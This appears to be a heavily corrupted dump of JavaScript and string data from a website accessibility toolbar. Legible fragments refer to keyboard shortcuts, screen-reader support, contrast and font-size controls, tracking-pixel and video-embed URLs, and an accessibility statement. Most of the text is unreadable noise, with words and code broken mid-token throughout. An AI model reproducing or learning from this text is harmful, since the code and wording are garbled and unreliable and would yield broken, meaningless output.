rXf7.!3%338CXVbW588.XVkW55B.pMBG.mVkBNC4.!686W..XVb4.!86494.Xf4S!.9!r2.X^V@2p7.b.dBXlXbBX6f85.92X2h4.bX\\V@8468sX]e@4b767X_V@14o41kXet.!66224.X[X76BVPbS40!93162eX`b4c!.5b09.Xab4^!!5873XZ=.!68399aK4.e59c93X5BN.b45BGC3Vf657e1XL5.!56574qH3.!4804X@3.639506.XaV?3b1b2..bV?25.fV7BB3..1869.X[V?1351.bX+3.on69lpkX_3.!06485.6]3.!046bVbX\\BOXXCBO.Xb3.!.204a.bX53.!25232.X^3.c3842.pfX.456307XqVYBG.XVp!BN.Xi.BG.3.!65721..9VZW65"aBh466Wf4804B9119Cf.!3c506.Br31Wf3175EB=e2Wf2B22V7B.3.B1B6!59TV?W3i67BWV?09978.41BR30W0644l>BnV?0403obBcbBO.b1BaBO5b1BWV?1.04VrWbV?6%d32Mk4{C3.j3rlVtBdV?56307W,W1.bBGB,21.kBNaP.!B8607BVXW.h8649VnBdW76855745C1@2@V=ktbBX.b1B.bBXYb1ba5T!l5284.bBcbV2,4Xn.V1BYbV@4932QBRVs1n0VVB!b5.W0622wX4TW7-"VPBVW.!9W162B=>2W885408.Bk71Wh76"73Bh119C4. ,8o .*h4666h5a197.IiW6W..XpM5.W6si73et9139C5s!5X237.Xh5.6B40..bB&VB.!6d556Bq86hBC5.!2o0XV.B$V@923VbB4b3@2736yq713WBe.!06>eVsB2b5."0102VQB-b4.!97493Bq8iW3C7.!939!VeAab4.!9.W"5B#0v8.215Bl2B.8C4.!95d">4B14.:295ih.4B\'1V@27i6.B%5.!25935Bbk3Wg438c5X_qgl4473Xb.h6.!37472Cb.!5B123XW.V.7401.b2 .V887..8.e%X.!mb38n.b5\'b7.!0779V.WB1B9!B7c95Bqn2h.C71!!X8B#5Wk0598V2i0b7v!V2,5aBqE89bC6.!9tr1LlVVV8937V2V <887208Bq7r36C6.!W067VWB4V87292ViB$64.643o9Bq8W4B06.M558}5rbB&V846708.Xh6.r37472rbX}2.!6B473.pMV,4997.BWlW582C7p!.075S.Xib7l!+1606Bh466V>23071Bh119C7-!1453p.Bkl1!k06,81B= 2W9.025V=BV6.!X37XV7BTV 8854VbBWX88v00V5Bo6.!814(eQBVX879661.bBcbaU.b1BaBU.b1EQVe87.7Vk"bf79Cc026r57]nC7.!1345V7B)h..531.3V6,51.mW588B,21.kV,4997nV,6263m,214t86gV7BdWm937B740CV\/128V5Vb6!\/u0VPBQbV\/20VPBaV\/203.buc.V\/184.zBabs\/14VV>BRV\/1diV=c"bV\/0bpV2BTWm997V7bVn,9318B=62Bt.|43.B871B7s6893nBbeC`,T8B6Bh46XBt59219XiWm799B.Xip@4\/6249WbS}V,8749bV.:826.Xh3,69.1.bB&Wm605s.bXu6.!520V2pXl,442e.B4Wm3776.bvt6.!r1eg0B2W"2ba4>B-WX2251.pXo6.42898.bWB0Wv.7b6B#5Bt17!7.tXm6.!.71tY4,1Vf24W8.bn\'km37t78.%V,!.95.bB3V7W4XWBt.74nXWikabV249C8\/8n14WWBu9903.bB3B|12221B%V)254V4bB.bo.3b.V74BoV)3281BbXV8.!3,82B#5B|3V7B0bW)2747.bXo8X!2.9V2B-bV)182-BB27V)1223.bXt8.!05VY[4bVok79"2B$V\/a941.1VuI.z80e7kbB&.l\/7e73.XhV\/6249Bq91z9.]MV)04B9XaCV)94vL.XbV)1209.bXd6)2528.X^bs"847.Xf0)5,36.XVbV)750X.XC8BgCV3X866.X,bV38654.XfV>.973.X^e.129r bX2V."083+X.V-2033X..V.2i33.b2\\V.18.2.2]V.149,X4Wh.1145.bVYV"06V4.r[bV39974.bXj96!9321.XQ5V3854n.X3bV276.2XZV36639<KV3X924XLBg.bXnV)7101WV)6577XLB)76d3.KVd4m0i2ZV)3#56hXabV)318.XB3V+25Bb-bXj8.!1s74CX[TBB13p6.b-Y6g1003.X_V506e.X]V)0468ibX\\V)t469Xo.pMV.2508bh6200kBgCVF407thi63Bs31b2Bh4t1)s28W9.hB04.V+145c.Bk57Bs0c8,b48.s002pBu6606WV)937oBu596.B|#856Bu52V2B|8X09Bu435,CV).149Bu352dB|79b8Bu262oB|q968Bu1l18CV)79t8Bu08dBu815Et9911B|8544Bb90#3CV)88b0Bt.234r|9375bt7472B70528B7V1IV3068XBt618RBse426Bt5n8B4231Bt53"2CVq.bsbBt49VV5s400uB806.+BBB,06jko.2401ev.436WB,16Br6F52Bt253BBr!471B728 V.s7S9Bt81.3BrW531B\/9879sr923mBu1714CV.9533Bu26W86l9352Bu3517Br8r99Bu4o{XC3r..46Bu51+5Br71y-Bu5957Br757VV-6599CV.6821B=41Br60.6.Bk5Br513IBh09hCV.Wi39Bh444B!3Wr4Vi623Br2501Bh622i1V\/36.9h>B"03a30!.e.X%BL0t!178VWi6910bCV7012.Wh822W4VZ!,8409.Wm588VZ!98675Wb17568V9.!98942W$5548Bi2633jg52717351926bs65.32CV3352Wg78147by49T7VW6i07.Wb797..6669CV+8 26.W6931bz03eVWg79m75Bz1e25W8668w62V928 2Wgf6135gs4103og41447,z552dWg41855CV9)94WW$6\'63Bz8V7W$30e1.}000,3$3189.V.1547Wp30\'1o530cbW$6063B}4493Wg4385eC7u5914WgK7647B}7B05.g5.135t}8B9kW76B936CV-9y25Wg7B17aW#I3Vm.W6.3.W#3BT1uW8-a9CVE5!p.W64w7W#6b97W378147W98091Ng65430C5E6385Wg52817Bb0W23.V5548Bq*1iogf7X,8C.*0177.L7h88W08489Wh.221 W#.238WrV9134C.234.6Wh21704B}684oWfpW069!}0009WCaHg68CV93176Wfi5763aWk621Whe1d04Bo178nWh69134WWBW9301V3.eUXbB.9.!049.9Wf52406me.!.V723Wf20a0cVZr89308ji90083Byqv32WX694n4fR+90"4Wi48.83Bz4519Wi3823Bza999Wi382rCV-5478Wi3823W#0903Wi48843W#5965-it94V40V*r0V7W]i0085V.5B251i2e!08BXk49bWf58V06CV4 328W6707456\'a5969WU5W044p6.5l23%CV362u5WW7B076W\'.0b2rtt9317b\'i296Wf570(2t2l058CZ!4B28hBtXX2oW62z126s5B355eo09137nV61 81WiW51k7Bt0694Yi23783W8t438Wir0742Cr44661Wi0V75XBq8_1V=.!613427q134V2.!417i3kVE4wtVQ.!1V193B.73247Bz999VICVh266V5dy541V2.214c93VZ!8B45V5.!4B7u7<b.!18s7V-.CD9342Wj5..93Wie9758Wj0557"Wi607B2 7C!9296.WiS378sWk!6W88 i91157Wk863V5VX4.1o7C7.!8*611Wm27116Wk]40d8Wf642W7WV069p4.f55002VFb98a1WT69718Wjb7351Wf76g7C0j55645eWU238VF73939.WUaWj8L617Vf7B746.Ze04Ba5Wf58406.k9.!04W9kWaBd030303.e"\/>.ex2.vV(b.dieV1br?e1.W0X9bssB<9tabBob"tX.ss-opVH-]sVRNBfV1VDXs1X4 c"x"B5SrB!VK.V[erXCBT-.yB!a,.bp,.bs1,ebh2,.Xh3,ebh4."bh6,.b.6,"bW?5.blfM.WS,.bimg,.btd,VN,.bsp2n,.bstBong,.Wdiv","inpug,".VKareV\\$F{SyB!aWX5Bdata-a.S-B9#W2pe=vKVar_d.1],`riadi2|","[typwV1.hXc26,xcK"]",".ty8eV1iau.o.5"9"ct3Ypuw0on.oices.hRXgWopr.uoun6a.BEX5"myusel2avs1f 4.WVr.-C!X4","to.ch67artsWV.bmTusee8ter.!b4*WS.!X4V(yoogle.!.eu.5eL.1u"72X.eu8a9enepbth.Bj38!3e337Wn8,|q.jBDk3,64s7.j5V!,333.X.=.X\'X&XUB)X(B(I%Bjb.!0.bB8kV-5.Xc=.1\'X&VUX)X(B(XdB.=.XVDJB)Xc=.X\'X&XU46X(B(X%0L.b2.jV..26.b2.p3125C2.[3145.V855442WS5 15Wg8879Ws053o5W$9?V5C3V!i76xWh9.424h24J92i5127vh9375b3625.k..w8st.jVV0X25V983X7XBse353no_43WBBs4068WW77859Ws56S8VF71323Bs7267tj-16X2Bo87,2W74944 BW98XVF37x18Br1166.j2268nBr[132Wj0+67bX327<6C7..90678B39639Wk7!534Kr3767Wk!6256r3a5.kc.l25.j23.k2,75.jV.375.kV44371CV42647B.37673\'0936Br34394oe332BW2786C"*7732Br2i30BqB478kr#h66Bq5CB6Bs9944CV*38W4Bs8722Bb2868Bs7268Bqk21-Bsv5o8CV*1561Bs4068B-12b3BfeV59BB125Bs06i5.`Ws!!c5.kV)362524)7581lh687Bs4246Wh9042Bs91b4WV96i5b.i4083WgztryBr6c55.Wn55442 r6875Wn2,.kC2.d2.k1WWh"2jq0k26rr\/2ye.099V(bm6.1B{Synth2si..e"8WXX9bssB<biabB<b"xX8ss5o.VH-0sVRdX;B{VsyWthesie.XwWBb.syt!4.!4.!4V(xurp1e4bV!fbu.balwXy.bXyw,8XJ!.bSecond.bin1tanceBwnot.bV#e5VL3t1bp,lW,p,.[objthb.irreyW"r"up0ate.qWtdmarkV6VVdateSkip.qicksW(8uhWPBl0shW(NXqn.d-tWn,TM.2ivert46.a1noSVbdispXtVh.bcvrntVObfele:.bV(milV.qoBde0G9R[src]","domVins6o.ns3TXolj.6uery"m"c4\/2a.oWR","reV9stylesheeV0XK\/csV6libr5riesWW-b4etusbS6or5lXdemeV1.t7.V0.B,";",B;ubexp.r.6V",n;.bpsth=\/7,adotob!etVbW=.W0",zVvingc,o#unEX=!(X=]V;",V$VAing.hl.ckb(VRt8bindb761b1W5X.uni-=-itav.2Ftaxin.exV.-d..RdBVVusk9pX=WeXgkppX=","#aria!wn,.bW#WQb.!b6op1owW-qQb.!me3aV\'chBld3my{WnerV.bWOVSaiwer3VMmegaWibul8!children,VMpopup9VMV\'3tem-has-chi70ren.b>.Bul,VMsebzQbWOV\'drop1o!n","li.\/V\'i-em..>.sa,.oli.!V\'ite1.has-children.bW.ba,jbhlWO.D.b>.bli.b>.b.,.bul1Mbiy3C_tD_Dro,DXwn.b>.ba,nMraV-i em.b>.l34(iat.vbiV\\V#.lhao.vttributWuaria-describeX4yV`ria-2,eckWVinitV$6CsW;accepted_V] agpO!phpBm\/","sp-aWM7by-oh-lefV08s-cF@-?y-V]-BighV0.u.xbMV]-WistVMsetXMbuXxeq[dBf],.bO.XB-skip-Vas.b[dBf]W(-Vb-dir-V,"\/ataBkey"B"batarMamV`Vqhi","uV\\ehb,"{raeVInVIetmlrm","p$uage.biBBs0m0VLNo.bneesBpXeV[V(qW;XoXitW3poTiVHMob3lV1riahW0rt.olt9W(!jsBBBwrmBvexi!V0cagl"9.kc"n !addV$.bibitV(q1a%td.WBoequestVBV]VWzequested:.bX(b.qomhc_:.V","Bl!addV$Xh7niV0tryBpV9WbWTbfilw<?",Btemove..Bl1Wvb(WvbfilV.beAed)V`dd.GW;defaal1.bWvbVoeW)V.iha8\'1weV5|bfind.Wtiyou?.bSta7tubtyping.Bvwe.3d!.bourVOstwwWiXtB.bne>VVBresultV67&aXG"W"EnV(iordprsssWaXP","iyTooXV(nlack\/.in3aIolory0.o2trast4-WXzV1lear.bStylbn0`7SizWnmeeBXack","WLb"<TooVI:JBi","SmaklVJW{Medsum..W{.l9dVJ {.wff.b5Vdia(hlack.VvWdXp1h 9ck.BvW.XDrolor.6CBJXbC,lornbC6JXD8 B6V.pWJ3W.XD.BF.XpVBF.XDNb.bX82Xpio.VXzWX .qin8sc8.nBe"o"DsWMbsmallB8scz9-mfimel3.b.*z!Ct.b1WIsiWMb8ed6uoB8size2B8iedwum.bsizVCt.b2WIDmWMe VdB8siB1,28lzd.bsFBV t.b3WIW2bplaydWsBarB@vid2o","ThX#a9com4.VaWCb<rV vailWqV:x2e.n!En er.VdBpW&thX#WDBxW2bTabvbooXrVeB:B>f6WrVLooxU7uBn.XgBDBblW13.vW2bCT.z.qWb+.b.k6me,.B.th7neJl0owSiinX7*uca7!"X"T-r.:VDBwV;,.WxW3bVBitchVOtwebnBiWp4bCbS.b$redsinhBiTob.VVBpgoVJrward9xShift*b+.bTabBpg4.bbaXk.V:xres"BEnterTVVB17S.bthe.b6"D.bvhe.bX8Wlbby.b.yb2n3Bio!WWolb2.bByd.!!c"Th6#Xl5haoVOen-bWyd7b..[Wpbsh4rtcu..tVsB>e4.sW2proceWdB*thsX>:F.b2.,VN6#BlbhasVOen.b!2d.!.B,Wmbhuort.ut.VVsb>j..sW(pr6cee.B*theXs2rcss.bTabBpgoVXgb8B2nnWloV9pageBxcX8goBpt42 BW1"89EmaiVIEmailBwnot"cvblidb,"DXN",XDe|Bwreqi-r1oSVod0ean6elB;GVa.W9bW.Xq5"ew.bpop4bup.XlW<SrahemXW{Tha.k.WxrverC.rmuWh,.b0e.W9btryB"resoWvB+issueobsoon.!XgW.m.!"h"SitecbNW8Wb3nstrucVHV:..Bse6J3iap.W..qu0ck.bnXqb","subW(w&V|iV.W}XGthc#V XemVebVDXGsitemXpXGformXGV"B:4GsW4XGfoo"erWtb<ame.bXGsh4.lXGMVebCW@.bsrso.b","m<cWeM5e.mWeSirVX>!orm",VM.eB:",B7W4V(mhoteoG.t44b","!VobyW@.bare7.bXGrearchB8V^bX.V:.bariaR.BZbcX8W&orX,..ansfe!.WV..gnexb.Bd",.,.BZncX8W&oBX,transfer5WV.hgnext.BCo;7^bVTX8go.bto \/Bc,X!goBiW&a.bseb-Va.!VTo#taco. gV6WDrTli3k.WNJp","oxtabopW,"1ebMWKNXqB\\V(qistR9nB;!,etses.VccbmlBv.)Bwnow.bV;,.W\/bWABiBwfoXnsedW"ibB;Wdb(as..def.n8Bbelow).buseBB.izb.bXTCo8ponont.bSerwiceB?RseVlB*diVabB`bcallXN3.w5*VbThe#XeV afX*.b1[XIctoW*aBhX#componeotaB\/VXXJbmeeBb.i!Xv.yWi0.blevelcb.v.v,.bc.n9uctVB.yBV=enWzal.9orgaW.zWPb.i3C,.BvbRm9syB*theVUqudrepbsB.respx_XtCn0e8Bet.B\\.boB9Service.bn<.zeWulWzW,.BvuX$ebB6manbi9ctu8er.e.!sVUstriW4Vbat.bwwwXX,.oTetmm.bVf7lVWVfX*b2.iX,.#,rnashe.bShani}BvVhl-mi.cSWoshan,5iwebmasttrs.VfVfX*.c(he.einaftel:.b.e"th53W,e".6vXe"t.e.W,bowke.b.B",VUspec.iVVly).tconsider.bit.bvery.bimpoe4anoBUcrnatnCnBW_enbenvirobVbB\/Vi.bacce0s.Xgdif8erent.bV&net.hsite7?p2oplc1*di.aeB`2BX\\9ie.bhave.bdbvelopuBa.bwebsitXXsoftwpreVJrBrpurpdse.dWbnwYplybnnB*Vo7al.BWVnnW"al.bltwB56egulWzs,b51 WV.iC.v.yWi0,fbwhilwVUmovWlb<rriersW".an0olsXWwevsitYB?pe"BleBB.i9a.B`v:hdlq-WV^XH2on3bhowBpachievB+bes..pub.r.bex02rienceVjr3JBven.!6xpo5CW!W"w5atVN7#Xe6WVfX*.HiB5hOw.batpbVXsW+makyngXJXNVbrou.W|badjusBXvmewWlsepVings.bon"JBrmeet.W\/bindiWid avibneed.6as.bSVVe5lt.bikpro5e.W\/W_e.brxp+rience.c:mob.Xema ple,.lxWybadju7b@Ww.b2e"rnmgB5eelaXgb+diWMboeXJ!V"{.ieVU8ommendVbBe9ping.V\/BIsebupBpdate.bNeWey.aa7.bV.ugHlyCbWge.bmore.bdi4Mbnp\\HB5makeXE.bloreb$NNruserssLS2mQ.boBnways1bwVCchbeve.W1X#VW.:.bNW8mngXJeWGBa.rc+bt5at.mt[.rXueuersBpnW8eXJb*hroughBiW+V:rVild.bweb.WesW+aDVEa.t\/W[.byru.pgT0YCasca"e.bStya0.b9heets7b(CSS).bin.W\/BVbxre_izB+W:iwhi2eibtlblthe.BI.biB9Ww-Bx!onts.bmak".bit.bdtfficult.WtbyouB2V[XE.LCreatWpweW,W}sl\/V#VBvhs0a2ly.bimpairaBpeop5.BpnW8eXJ0efficien6ly.bb;.1utB`WrVbBipIes4utW !ibnhe.w.ioVd.0t)ss=bXeVfX*.bu.es.bacc1ptablX#f9at7resBpgBB+hiahes..brevels45baX(Bpaurf2rcW>i..dtite,Ibw.ilh.VQZe,hbauong.bother>Nings6gbf3ncVHB?nXqbWGb".XbBvvisua..Wai1s.\/WZe,.bhigh.bWVebWBJBvtoolB?vizwWlblack.zv"h.tV!.bVooW6aenl,.gWlfonBs5b.vnbsbcl1skWlfqushcllsghts, b62c.sV.ballW+orderBpm.ke.bit.be9sie6BpV[Xwss!.X{mueBpcondiWCbbeyond.bour7B_,VNerb!bWiyVOB"t0mes.bwgen,bw#.W" !bVXblenpWBbVNe.XHbin.ban3XNbmanner1xre7ause.acertVeB\\s.boB9sites.bBave.W!ietbnenhbiade.XdV:i).W9bm9nitor.NerX.bc4,es.bsbBtVe.i|bWB*+Bppropriite.bte,hnological.bsoluVHe Ifocxbha6e.bdif9i6ulty.!aceessWl4nyXB:Cb2r.XF3"aur!esite,.BZ4VSacWeqbsXbvia.bkmfQl:.bi6fj@purplA-Ve!com.V:iVCrVClbays.8V;BpmaUe.9wmp1o0eVbs.bsoabie.W5bW...byo.4*t5e.OsW."_e.bebaerrekWeb!.-..2Vop.Q!r9sWaTopXGsWn.6BWKSW48bmWKWD.4SVueo..gc,rq"P}eTalcuuatorUJrmV(.ld.bbficV<Nam.bpricWnxa"fVOgin4Qn}B;W,VVtWGbthX#tool,.bplelseX,Vh1.bmVVBrBxW.bbm9BpW&aX2B;biBBts*.bafbJbW.4N.btoX6f3r t.IC.BorX,sw2tch.XgV"BVVTW@.barXVySkip.btoI(jW:.8BXkTextB6\/-bWY!Sf."mbtry.baga4nW-XSbfound.!.1BtbcannV_ba.bMWrVSin4Wpn=Wl..XSV^W!VeWoSM1.b3inis9edXaldatC8SoVVy,.bB{.shas.e! ee7BUVognizWoSo.ey,4W\/B8ebdoes.W!supp9ro.bsb1V(joice8B_+(vB.b.h29WlMW..vr.bdzead\/lMW^7X1.b2nabBed.V:5ou.bcanW*W\/XSnr"erform.b.XqbthroughBis.aSX7.bthrnsBomf","XX1Vberryr:V(xurple.7V!bicon",">f8Wxb5ab7BpcloufXtop,Wbu2bVvlt+su3L.f.W2bVeec.W]bW2C.Blt+.kVT ntVcVVJrmW+5ooteVGVlaeo.b8X2baVVVXB"Vlurobb2W1.XFV(kWH.oWaiVWqXFV(ketkeysBHWD.oBAV;.b^WX",sTW".X\/goBoCart.oWye.X37.V0%goToChW\\.iec%.m3VW\\BW.Vc.oBAV5.v]XrWEV..oBAW4bWsbVXerWXrpayVb.eBAinitiate.opaymeW{.X$B"WDXAaB.batVsearchWlbaWV(V$X"WJ.b.zeaWerXAkda2tXBWtbBKr>X$X pono5h!omeXeVgXEWX)*acV-a\\d-Wdb*l^.X$e32Biih.bVSrtsteAcha7gX+Wws4>X.B]Wral.iprci,ic.btc13.bcBJbtVem.nXnX".B3XAadTpVXJrtXsbnW8Xon2.i1asedWea.wblock-9ype.b)trdm.urWn,$7".9b.n8XAB.X0V(X$X"W.b6.wue97.Bbtase-V(X$X"W`bpaxXABnX03"3We.X$X"4o.BoionXAdisW3V%BoVXV fBcWI9$X".qinvs.b.5BeXAVgauslickWqbVK,e\/,.dirrctsB9anotXe0.bpagW5X$XBuof(sb.nFXAtype.bVKB*yo6r7bmVVso,.VWGba.bX+%instrad.8Wba-b7hysiX3l.bnn.ni$X"{extB6Xcconver"@on-WA.XHVjnto.bB{"tX$X".joice.a_qAnW8eVO5weeniW}B5V&"ctB*bhem3.bWGbWCXco0mandsbbs3rNWktW3d,.bW3".hackW3daBvW3bC3ickW0dV(X$X"C..ai.b".yl.sXAXWxoXe.V%bbWemiouhly.bXrbbeaturgu.X$X".WcXA_eB+l9st.VWbavaelWqbhrtk&yB5WYbc3mmandsV(jX.ce.h\/next.WFb5X6nvVt.mC.bX7back.WWB-X6previlus.BC.bXl|lic.iTtriguer.ble6t.nW.cos.WN.bacVHBH3o5lnT\/&V6u&6WD2T.;.BpXrvX?W0bW=baB.5XWX9noXzXTd4ny.W%BAi2ns.bv7VasBnBeXTuB..V%9Vas.bX7WA.zeaVerXTaBVbWA.6vX\/inceeX b.mr.t1TBnX9"["%cVdetrmo.tXT9nX0W"3WI1V[XqmontX6ret6r"B8oizeBpnoBmaVd%VdearbtyWesXTre-ovebV%bpWevitbsl<WsXybfeaaurWu%aXPS6at"VbKTVs.baXP.botateVb.XrWwCoVtrbstXTchangB+WwgB>3.u1"ra55.pecife:.!hBgh.bcBJbtXemV<5modochromeXT.gXEW7blaWk-sndyW0bmW^%Wsz9adfrXTclnverB@ogBWA.XHbinto.bBg",m%fiodVTrub.bae rneing.XF.Wc.ile.X^2sBwV7W.%WyXTWEB^B:BKXTaB.Xs.Vber.X\/filtWB7.oBAgfBpfelterV.C!n.W7w3veB*WYLcomVa4,"!.B[W*.tV;Bxshi!y+ttb.VVs6%go<oCabtoeFBparG0%fo.oChW\\8W X3hW\\"4"-ebtW 2BVDBH.VcXTV;.9]bmodro.Xl <EVcX!WlW]bmodalvXlWe4m.dal.Xo%mive.hack.sWASBveBXoni.bstepBbuack"y"42VBBpaBVb0r.bdeactNvatV<this.b?cc3Bsdisabl d.et1yreV.8veriWlClinki"gW!ee"No.Boion.4R.?..casse49hageBpre!1esbV`a0d.9a.6effectsBpbe.bbxockWoToVNX#comp7neX{ToW*6thX# .bW.WW xWbetsb.btoX6st0rt8boB9sWa.zK6d.eBorVCbou.0Datepi23eCBw9;xV"rou.bcanB*barbow4VVs pselo8b1atWBZX2ba}.W,bVat0wpecW+new.Xl.gD.m.bdocuVaB!d,wnVtVbBiew,.bVbsn+7aInew.XlThib.W,b^bAertifoVBbe.bCybWttrusVmjsonptm.bmixiX.brunB0Wv Vt7sV6VAVm.btriWger.b","VA5W;data-s8bBnse9TdmMla.e.qWy.9Weg+E,gg$(tdovs.0V0#=i4]WLe.tsua3ebd%;WV-svXeeW=BMstub.W.V1V]-listWL".ta.bhrefV1#.VRNataXk.yV10(e".W0V9bWsB8Cse8BMty-VXXCaWX"sr-on!y","Text.VcerW(.vVX"mou8eover.B"X5b.!!cale-a7XX.sVgl!-arer7WL"keydown.BE.5".oeyCu"5"-9BBX5"VMclosWn!vnVce=X 97294867706.252,"pixel.vlbowWohetps:\/\/conn,_!fabeb!ok."nb"\/enX.n!\/fbevents.!0V62.!5V`By4c","inin0brackV(xace.Wiew"9"9rack9ing9eCustsmgCyn"X"vldeoid (kTM.tid"h"swspathr(V!gyven.bts.bparVWVterBiWosiwnau2tral5a.!yout\/Ve.4funce1bd15WzBmua0V<swf*bjB_9!VAWoampereand","-e4ugV6"Wf.mulqWJV()llowacr2ut.vncyaV6alwayV6htmliV"Bs9",4&4(ra5!.xlay.VVhttpV:\/6www.!houtube.!som\/ifrim._apiW.b.kTM!q.BCB*id.b.eVcV(e.c",4xTv.YID&o.W.6qc","640","360d."2!34-(-8rt7peV6youtBbdW\/flasheSr9l2IIu!bwft,8[iVdt-videB.b.a=-b","tVdtXXi6eo","V;-BWV1WHVXtW?W(-kq"Vg-BQ.hide-XQb,;rX`"W60W?W(wVX-W?-fr-w<W.eEBa8.!"eHkeydo2n.BEbai.!h1HTriedBpinia.alicVClV[ybXM1WcC,"Initial5zWPa.bS n$. uBi-nV-Xebindex.e"Vye.baBPobC6strVng3W0=7W" \/>.exn.at(tpath. WkeWwpdthV1t.e". e"e5600CXveVRstC str2re7l.nejoin=.d9eeaWeCeB(.@ Y.purl.5-V!!co7 virtuql.Xs .bclkcW.bTabBX ,"notte}-B1\/b"6ts.Xn8pl=7e" XF","%aB8fo6tXbs6ze peechunreiogniVK X=7bt\'ol b-.bgm.Xg!funitooUba-.!B5 bar.!W3kelpe_X,4.bm6ve.06 W2Bipage1,B% 7i.k.b.nt.r!p =1e"zoxedB< -virtual6BK Bf=89"73nuW .eXP.b.-tW1-loaCbnlh.bWW89on8,". irau2l.1F. XXVsXr .t\/st oBg3tbX.6.WS[t\\beV.x^ ","uXx- bnon-W=4,"b,bthe.B: bfuncBHalit5 ","idipBp bin#oraWP .!mil.!jV6 6isite. B594v7.b Bz96d5.p binitiai-zed baccessi21eJ V(qbadinW. cc4ssi{il4-y VX-moIa+",!sh-qBPnbmic1ophohe, .CFw-.b bstro.e-lin bV+t831- 8#B3B6 Bz2763oV96247.b Bz915" bV97Vp".8V036715b9bV94r7.b&bG+CV76C"r.b5409W bV98293o bV98b07. ,V909ber VVs,Io2e V+BV72.b co2pon n\'. WB58.b btomiWbV*946.b .V\/864se 1Bb1 eybsard",n bwinbow"," V*224kC1 V9e675mk V*419jC1 bW."," b8ioMk jc","%B0Bo. .*7136C1 V*8634d1 b6Wn4.ne">","VD eistWf a8tivated. .vnimWz..x0D.ex0.X eWaion Vo>1591k n h.siV6 b,Bll.o#BBqr15 4 B8287.l bVE7X6V Vb838192VE86t7. "ro1bd.e" 16W7.e.bwibp.b eBi B84WW4.!5-32.tct[vate. VNatX.k4."4054. .!0415.V W.B649-C VE6064b2.!7778. s.Bb .kaderBBte8 VJ$t.b "Br b1W@ ","Thi>.d-W?V Bu7s ""bhl8.WtbDtBi ey%.b-.b VBiXbeleVb 3.!33V3. Vunitio5 oey=92rd 3rp749b7 ","%V; "bd1wser ontra#t. keyb{ar55B.n -lW; 4..ea95b 3.!006lX3Ve4tt"," 6.o3899V 79!4378C%1.!7651C 7.WT979. 69!7e7Bb 7.!6621C 7.!l217.95@!20279 7d!u53u. bmleVse. t..lua8e bsncVH bWAm bseacch6DbBSrol ilities.W7.!1t32B 6.!81e1..Va20X.W6.!V53p. nd9rline at5-V. V.aDa1 Tpr XNe.bs7dV1M  V\/77 oindob. ","X.Z4ncreac bani-ae93W3 .bV*C.bl. enV3 .Bm .7Vu 7undtr eV^b B[oB2e#.bV+l.bV9 epbelh .3V) .Wp bnoV7b .oon.tW..9E Wg( X3+6 V;.b7b804 ","uni3"2"Xs- .Buse. .4hn.b bDite. ","N6. click. byour. !class colbar p9Bss. .su201 iCeber 7.r499 b5 !3B b4.!99Wab8g.tmbwim3. irVual ang"," .!6666 .ytive .V"p,.Cau9ton ootent screen ,rdyid VHs. Se5kchtWyb ioVd%. u!ing. elp"," 00% ," Sboeen @nut9" .i"e3, spaay. 2e.ter,b!sub- Wz. VD7. script kinVut eisabl.i?7l bfocbsX.p.e"2eler-"a voiceV inXlud\/V1s eckoutJbVc.CokV. boalin .mogt. 2tV< ioV"," bpoVulBwhitB. Close5 sV? .b5.! .b.E! 8b2.! .bB.!33b7.3 ing.b bV, en( edy," CV- able.lbtb.0 VKy bB<r.5er6 V]b 9oao rb ou.icloseaaVH nV03bcan4 bpage ..wsX mVe abltw .LangFball.Xinter V.t!",". 18.! 14.! 4..s 96.d 12.! 20)! 17.!rt!,"C=.e"*41b1 1o.! 15.! 9.$1 s"," 1eb1 b6.7111V! ,.b.topen e"s1 v.b1 -.b1 b3.! 5b!1 lo d ed.b ebbl me.u 131! Cw8s rr," tion 5",6 .7fo te,t .!Vb .b.!3.bth tbbe B.b1 6Xbb e9.bLcon_ k,VC .9le tk2y bo5b hebp 7. 1a.b\/" rXad.a:,wPlahg6bis. rct. ","a lNnp ment  elp arge4ain1.bww43sPW7'),Gdi('37t,mo.bBR",Bcl3.k.!jBiB,.8","EscapBB5CBX4,"B,-nB-aBylabel"]"X1BJo"X?.qsvg.bB!dthBH2DB:he3ghtBH24B:vieiahoxBHmW&b2!.b24B:fi-lBH`oneB!xm. -"Hn\':\/\/w0X.!w..uon(\/2000.svv.XZBT.ex0X.1X.bb2CBW52b8.b22.btk2bBW5228]e22ib1jC22.b6.!X7,15.eBW5228.b .b12.b2C:.!4r.15.!2.b2.b6.!47w15Bb2.bn2C).bBW5228vb6.!4771xcb2q.b12.n22.rB:st.okeb.t_rBZBAB:s"*.X}B)X}i.X\'.BxrX.1n=.16.p12B:s_rokeBHcu1BZrjB:sX..XfH)X}inX.cex0X.12W(k1a1!01I:strXkewHcurBZBAB:sXe.X}7)hginX\'B5","B,-BUainer-azylabelBJbBu.b.tdx5XaBX.mBz-WUXbt\/:roleBHvi|lodi6a)ymBzBHpR. }X?X_b.Xdjv.bclassBXBXBmBa-]cadBT","X"bBYX1clSse-b0B].XsiX-mB6-cuos--iit(BbX_b.t\/di!>","l_b.tdivXXBX-mBz\/\/o>BBTX,"5"..bvth23","zX-3Bz-hea]er.,.BXDmB--secBI-BSsecgI>.thl:biBmBOBX-e"\/l3>B<ul.b?Byde,crtbebbynHBO3X;r,".h.3.ew-.e.ed]+mmXt.!+","opBI.q4r<st,H9gvano-tabinMeXB!\/strB.g>X3B!l>,g\/s!cBXor<\/|iv:.t\/div>.t0div>yo"6acvb.cS.;.g"W"InitializlBI...bStmtus:.b.vcwBva4IBJ".xIBJ!lobal\/bvariabnc.b)otN-initirl7zec.v{,"E.ent.osnXtec.bnot.binitialized.X","IniIMBxBIXey(oard.bBXer","ocTeen.breadeW!.BWer8Jhlack.wa1d.bwhite.b)-tatuJxtgher.bBUBvs,<IBcWBase.bf.ntBJnXW)rl5.e.bli.k#!m1nu.]a2el","s.leW5_btn","openn6L","c._se5BB","TabiedexBvriaattrpBh],"sdebug","$b.dyT,"$html",b$wi3S","il#eB",s$jBuxh"." b,XgenBrllXMB0d0.0_.:eB!s.b#006312X.e3E3i3;.bcB$:.bBffs766",pbaW.Bq:.brg.a(1h6,.b64a9b19.,X&!76tX.bcBi:.b#bff=ffX 222c.ecie:.b#fff6-rsceXS.22;.bcBi:.b.bada55Blc.b","B5Blc.bcomp7nent:Hb","W\'.l\/\/my.!pWur1.!ai","W\'s:\/\/m.7!plurok!7i\/un6X,\/libparies\/","W\'s:\/.m^.!pluX3.8nXbuniB3\/s$c\/sf0ns\/pAuro\/Bo.!pni","leoBardp9hotelB$Sevi 